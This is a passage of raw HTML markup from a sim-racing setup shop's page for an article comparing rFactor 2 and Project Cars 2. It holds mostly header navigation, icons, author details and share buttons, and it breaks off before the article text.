				<path d="M955.418,887.512c2.344,0,4.343,0.829,6.002,2.486c1.657,1.659,2.486,3.659,2.486,6.002c0,2.343-0.829,4.344-2.486,6.001  c-1.659,1.658-3.658,2.487-6.002,2.487h-0.994l-7.627,43.9c-0.354,2.033-1.326,3.713-2.917,5.04  c-1.593,1.326-3.405,1.989-5.438,1.989h-84.883c-2.033,0-3.846-0.663-5.438-1.989c-1.591-1.327-2.564-3.007-2.918-5.04l-7.626-43.9  h-0.995c-2.343,0-4.344-0.829-6.001-2.487c-1.658-1.657-2.487-3.658-2.487-6.001c0-2.343,0.829-4.343,2.487-6.002  c1.658-1.658,3.659-2.486,6.001-2.486H955.418z M860.256,940.563c1.149-0.089,2.111-0.585,2.885-1.491  c0.773-0.907,1.116-1.936,1.028-3.085l-2.122-27.586c-0.088-1.15-0.585-2.111-1.492-2.885c-0.906-0.774-1.934-1.117-3.083-1.028  c-1.149,0.088-2.111,0.586-2.885,1.492s-1.116,1.934-1.028,3.083l2.122,27.587c0.088,1.105,0.542,2.034,1.359,2.785  c0.818,0.752,1.78,1.128,2.885,1.128H860.256z M887.512,936.319v-27.587c0-1.149-0.42-2.144-1.26-2.984  c-0.84-0.84-1.834-1.26-2.984-1.26s-2.144,0.42-2.984,1.26c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984  c0.84,0.84,1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26C887.092,938.464,887.512,937.469,887.512,936.319z M912.977,936.319  v-27.587c0-1.149-0.42-2.144-1.26-2.984c-0.841-0.84-1.835-1.26-2.984-1.26s-2.145,0.42-2.984,1.26  c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984s1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26  C912.557,938.464,912.977,937.469,912.977,936.319z M936.319,936.65l2.122-27.587c0.088-1.149-0.254-2.177-1.027-3.083  s-1.735-1.404-2.885-1.492c-1.15-0.089-2.178,0.254-3.084,1.028c-0.906,0.773-1.404,1.734-1.492,2.885l-2.122,27.586  c-0.088,1.149,0.254,2.178,1.027,3.085c0.774,0.906,1.736,1.402,2.885,1.491h0.332c1.105,0,2.066-0.376,2.885-1.128  C935.777,938.685,936.23,937.756,936.319,936.65z M859.66,855.946l-6.167,27.322h-8.753l6.698-29.245  c0.84-3.89,2.807-7.062,5.902-9.516c3.095-2.453,6.632-3.68,10.611-3.68h11.074c0-1.149,0.42-2.144,1.26-2.984  c0.84-0.84,1.835-1.26,2.984-1.26h25.465c1.149,0,2.144,0.42,2.984,1.26c0.84,0.84,1.26,1.834,1.26,2.984h11.074  c3.979,0,7.516,1.227,10.611,3.68c3.094,2.454,5.062,5.626,5.901,9.516l6.697,29.245h-8.753l-6.168-27.322  c-0.486-1.945-1.491-3.537-3.017-4.774c-1.525-1.238-3.282-1.857-5.272-1.857h-11.074c0,1.15-0.42,2.144-1.26,2.984  c-0.841,0.84-1.835,1.26-2.984,1.26h-25.465c-1.149,0-2.144-0.42-2.984-1.26c-0.84-0.84-1.26-1.834-1.26-2.984h-11.074  c-1.99,0-3.747,0.619-5.272,1.857C861.152,852.409,860.146,854,859.66,855.946z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=https://solox.gg/my-account/ target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container" id="back-to-top">
			

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="221" class="elementor elementor-221 elementor-location-single post-7667 post type-post status-publish format-standard has-post-thumbnail hentry category-best-racing-games category-project-cars category-rfactor-2 ast-article-single" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-007d889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="007d889" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c45aab" data-id="1c45aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f67e5b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7f67e5b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">rFactor 2 vs Project Cars 2: What&#8217;s Better?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd2fb8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7fd2fb8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img data-perfmatters-preload width="1024" height="577" src="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-1024x577.webp" class="attachment-large size-large wp-image-2026976" alt="rFactor 2 vs Project Cars 2: What&#039;s Better?" srcset="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2.webp 1139w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3d457 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f3d457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd2361" data-id="dcd2361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fe71c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9fe71c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e12514" data-id="2e12514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2b8eb0 author-image dce_masking-none elementor-widget elementor-widget-image" data-id="d2b8eb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="96" height="96" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;96&#039;%20height=&#039;96&#039;%20viewBox=&#039;0%200%2096%2096&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-2031902 perfmatters-lazy" alt="Author Alessio Lorandi" data-src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" /><noscript><img width="96" height="96" src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" class="attachment-thumbnail size-thumbnail wp-image-2031902" alt="Author Alessio Lorandi" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d607a0c elementor-hidden-mobile" data-id="d607a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3448d47 elementor-widget elementor-widget-heading" data-id="3448d47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Alessio Lorandi</span>				</div>
				</div>
				<div class="elementor-element elementor-element-013b682 elementor-widget elementor-widget-text-editor" data-id="013b682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									March 15, 2022								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b19c3a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="9b19c3a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='blog-meta-data'> <div class='article-categories'><a href="https://solox.gg/category/best-racing-games/">Best racing games</a> ,  <a href="https://solox.gg/category/project-cars/">Project Cars</a> ,  <a href="https://solox.gg/category/rfactor-2/">RFactor 2</a> </a></div><div class='reading-time'>
		  	<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;18px&#039;%20height=&#039;18px&#039;%20viewBox=&#039;0%200%2018px%2018px&#039;%3E%3C/svg%3E" width="18px" height="18px" alt="clock-icon" class="perfmatters-lazy" data-src="https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg" /><noscript><img src='https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg' width='18px' height='18px' alt='clock-icon'></noscript>
			<span>6 minutes read</span>
		  </div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be09f5c elementor-share-buttons--view-icon elementor-widget__width-auto elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons-mobile--align-left elementor-share-buttons--color-custom elementor-widget-mobile__width-inherit elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="be09f5c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_reddit"
							role="button"
							tabindex="0"
							aria-label="Share on reddit"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-reddit" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
